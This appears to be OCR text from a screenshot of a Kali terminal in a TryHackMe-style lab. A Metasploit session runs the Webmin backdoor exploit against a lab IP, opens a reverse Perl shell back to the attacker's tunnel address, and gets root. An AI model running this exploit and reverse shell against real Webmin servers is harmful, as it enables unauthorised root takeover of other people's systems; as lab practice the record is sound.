 Login to Webmin - Mozil... kali❐thm ● 3 ruby 04:59 PM
kali❐thm ● 3 ruby
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.70.193
RHOSTS => 10.10.70.193
msf5 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.8.4.3
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.4.3:4444
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.4.3:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.4.3:4444 -> 10.10.70.193:33352) at 2020-09-15 16:58:49 -0500
whoami
root
wc /root/root.txt
1 1 25 /root/root.txt
❐ thm 1 vpn 2 bash 3 ruby eth0:192.168.31.134 tun0:10.8.4.3 16:59